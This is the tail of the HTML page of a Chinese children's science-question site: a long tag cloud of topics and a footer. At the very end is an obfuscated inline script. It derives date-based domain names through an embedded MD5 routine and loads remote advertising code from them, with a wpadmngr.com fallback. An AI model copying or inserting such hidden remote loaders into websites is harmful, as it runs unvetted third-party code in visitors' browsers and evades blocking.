		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%BF%90%E5%8A%A8/" title="运动">运动</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%BF%90%E5%8A%A8%E5%91%98/" title="运动员">运动员</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%BF%90%E5%8A%A8%E5%9C%BA/" title="运动场">运动场</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%BF%91%E8%A7%86/" title="近视">近视</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%BF%91%E8%A7%86%E7%9C%BC/" title="近视眼">近视眼</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%BF%AB%E5%87%BB%E7%82%AE/" title="迫击炮">迫击炮</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E8%BF%B7%E5%BD%A9%E6%9C%8D/" title="迷彩服">迷彩服</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%80%9A%E4%BF%A1/" title="通信">通信</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%82%AE%E4%BB%B6/" title="邮件">邮件</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%83%8E%E4%B8%96%E5%AE%81/" title="郎世宁">郎世宁</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%83%91%E6%88%90%E5%8A%9F/" title="郑成功">郑成功</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%85%92/" title="酒">酒</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%87%8D%E9%87%8F/" title="重量">重量</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%87%8E%E6%88%98/" title="野战">野战</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%87%91%E5%88%9A%E7%9F%B3/" title="金刚石">金刚石</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%87%91%E5%AD%97%E5%A1%94/" title="金字塔">金字塔</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%87%91%E6%98%9F/" title="金星">金星</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%89%B4%E7%9C%9F%E5%92%8C%E5%B0%9A/" title="鉴真和尚">鉴真和尚</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%92%89%E5%AD%90%E9%9E%8B/" title="钉子鞋">钉子鞋</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%92%99%E7%89%87/" title="钙片">钙片</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%92%9F%E4%B9%B3%E7%9F%B3/" title="钟乳石">钟乳石</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%92%9F%E7%B9%87/" title="钟繇">钟繇</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%92%9F%E8%A1%A8/" title="钟表">钟表</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%93%81/" title="铁">铁</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%93%81%E6%A0%91/" title="铁树">铁树</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%93%81%E9%9D%A2%E5%8C%85%E5%85%AC/" title="铁面包公">铁面包公</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%93%81%E9%A5%BC/" title="铁饼">铁饼</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%93%85%E7%90%83/" title="铅球">铅球</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%93%85%E7%AC%94/" title="铅笔">铅笔</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%93%9D/" title="铝">铝</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%93%B6/" title="银">银</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%93%B6%E6%9D%8F%E6%A0%91/" title="银杏树">银杏树</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%93%B6%E6%B2%B3%E7%B3%BB/" title="银河系">银河系</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%93%B6%E8%A1%8C/" title="银行">银行</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%95%9C%E5%AD%90/" title="镜子">镜子</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%95%AD/" title="镭">镭</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%95%BF%E5%90%BB%E9%B1%BC/" title="长吻鱼">长吻鱼</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%95%BF%E5%9F%8E/" title="长城">长城</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%95%BF%E5%BA%9A%E6%98%9F/" title="长庚星">长庚星</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%95%BF%E9%A2%88%E9%B9%BF/" title="长颈鹿">长颈鹿</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%98%91%E5%B0%BE/" title="阑尾">阑尾</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%98%B2%E6%AF%92/" title="防毒">防毒</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%98%B2%E7%81%AB%E5%A2%99/" title="防火墙">防火墙</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%98%BFq/" title="阿Q">阿Q</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%98%BF%E5%9F%BA%E7%B1%B3%E5%BE%B7/" title="阿基米德">阿基米德</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%99%B6%E7%93%B7/" title="陶瓷">陶瓷</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%9A%8B%E7%82%80%E5%B8%9D/" title="隋炀帝">隋炀帝</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%9A%90%E5%BD%A2%E6%89%8B%E6%9E%AA/" title="隐形手枪">隐形手枪</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%9A%90%E5%BD%A2%E9%A3%9E%E6%9C%BA/" title="隐形飞机">隐形飞机</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%9B%84%E6%80%A7/" title="雄性">雄性</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%9B%85%E9%B2%81%E8%97%8F%E5%B8%83%E6%B1%9F/" title="雅鲁藏布江">雅鲁藏布江</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%9B%8C%E6%80%A7/" title="雌性">雌性</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%9B%AA%E8%8E%B2%E8%8A%B1/" title="雪莲花">雪莲花</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%9D%92%E5%B0%91%E5%B9%B4/" title="青少年">青少年</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%9D%92%E6%98%A5%E7%97%98/" title="青春痘">青春痘</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%9D%92%E9%93%9C%E5%AE%9D%E5%89%91/" title="青铜宝剑">青铜宝剑</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%9D%92%E9%9C%89%E7%B4%A0/" title="青霉素">青霉素</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%9D%96%E5%BA%B7%E4%B9%8B%E5%8F%98/" title="靖康之变">靖康之变</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%9D%A2%E5%85%B7/" title="面具">面具</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%9F%B3%E4%B9%90/" title="音乐">音乐</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%A1%B9%E7%BE%BD/" title="项羽">项羽</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%A2%84%E8%AD%A6%E6%9C%BA/" title="预警机">预警机</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%A2%9C%E4%BD%93/" title="颜体">颜体</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%A2%9C%E8%89%B2/" title="颜色">颜色</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%A3%8E%E6%B3%A2%E4%BA%AD/" title="风波亭">风波亭</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%A3%8E%E8%BD%A6/" title="风车">风车</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%A3%9E%E6%9C%BA/" title="飞机">飞机</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%A3%9E%E8%89%87/" title="飞艇">飞艇</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%A3%9E%E9%B1%BC/" title="飞鱼">飞鱼</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%A3%9F%E5%93%81/" title="食品">食品</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%A3%9F%E7%89%A9/" title="食物">食物</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%A4%90%E5%85%B7/" title="餐具">餐具</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%A5%BA%E5%AD%90/" title="饺子">饺子</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%A5%BF/" title="饿">饿</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%A6%99%E6%B0%94/" title="香气">香气</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%A6%99%E8%95%89/" title="香蕉">香蕉</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%A9%AC%E4%B8%80%E8%A7%92/" title="马一角">马一角</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%A9%AC%E5%BE%B7%E5%A0%A1/" title="马德堡">马德堡</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%A9%AC%E6%8B%89%E6%9D%BE/" title="马拉松">马拉松</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%A9%AC%E6%9D%A5%E8%A5%BF%E4%BA%9A/" title="马来西亚">马来西亚</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%A9%AC%E9%93%83%E8%96%AF/" title="马铃薯">马铃薯</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%A9%B1%E9%80%90%E8%88%B0/" title="驱逐舰">驱逐舰</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%AA%86%E9%A9%BC/" title="骆驼">骆驼</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%AA%8C%E8%A1%80/" title="验血">验血</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%AB%98%E5%8E%9F%E5%8F%8D%E5%BA%94/" title="高原反应">高原反应</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%AB%98%E5%B0%84%E6%9C%BA%E6%9E%AA/" title="高射机枪">高射机枪</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%AB%98%E5%B0%94%E5%A4%AB/" title="高尔夫">高尔夫</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%AB%98%E6%9E%B6%E9%93%81%E8%B7%AF/" title="高架铁路">高架铁路</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%AB%98%E9%80%9F%E5%85%AC%E8%B7%AF/" title="高速公路">高速公路</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%B1%BC/" title="鱼">鱼</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%B1%BC%E9%9B%B7/" title="鱼雷">鱼雷</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%B1%BC%E9%9B%B7%E8%89%87/" title="鱼雷艇">鱼雷艇</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%B2%81%E8%BF%85/" title="鲁迅">鲁迅</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%B8%A1%E8%9B%8B/" title="鸡蛋">鸡蛋</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%B8%B5%E9%B8%9F/" title="鸵鸟">鸵鸟</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%BB%84%E5%9C%9F%E9%AB%98%E5%8E%9F/" title="黄土高原">黄土高原</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%BB%84%E5%B8%9D/" title="黄帝">黄帝</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%BB%84%E9%87%91/" title="黄金">黄金</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%BB%84%E9%B3%9D/" title="黄鳝">黄鳝</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%BB%8F%E6%B6%B2/" title="黏液">黏液</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%BB%91%E5%AE%A2/" title="黑客">黑客</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%BB%91%E6%B4%9E/" title="黑洞">黑洞</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%BC%A0%E6%A0%87/" title="鼠标">鼠标</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%BC%BB%E5%AD%90/" title="鼻子">鼻子</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%BD%90%E6%A1%93%E5%85%AC/" title="齐桓公">齐桓公</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%BD%90%E7%99%BD%E7%9F%B3/" title="齐白石">齐白石</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%BE%99%E5%8D%B7%E9%A3%8E/" title="龙卷风">龙卷风</a>
		<a class="widget-taglist__link widget__link btn" href="/tags/%E9%BE%99%E8%88%9F/" title="龙舟">龙舟</a>
	</div>
</div>
</aside>
		</div>
		<footer class="footer">
	<div class="container footer__container flex">
		
		<div class="footer__copyright">
			&copy; 2023 十万个为什么.
			<span class="footer__copyright-credits">Generated with <a href="https://gohugo.io/" rel="nofollow noopener" target="_blank">Hugo</a> and <a href="https://github.com/Vimux/Mainroad/" rel="nofollow noopener" target="_blank">Mainroad</a> theme.</span>
		</div>
	</div>
</footer>

<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=109325,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
	</div>
<script async defer src="/js/menu.js"></script>
</body>
</html>